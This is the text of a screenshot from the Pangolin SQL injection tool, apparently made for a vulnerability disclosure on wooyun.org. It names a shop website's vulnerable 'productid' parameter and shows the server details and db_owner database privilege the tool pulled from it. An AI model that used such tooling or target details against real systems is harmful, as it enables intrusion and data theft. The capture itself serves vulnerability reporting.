 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://v5mall.v5shop.com.cn/productask.aspx?productid=703 GET
Type Integer DB MSSQL2005 with KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:3
Db Name v5mall.v5shop.com.cn
Server Name XUXULIKE-F1EEC0
Host Name XUXULIKE-F1EEC0
System User v5mall.v5shop.com.cn
Current User v5mall.v5shop.com.cn
Privilege db_owner
Information Data Command File Writer Reg Reader Dir Tree
Read local groups completed!
Get drivers failed, now load default lists...
Stopped! 65001
www.wooyun.org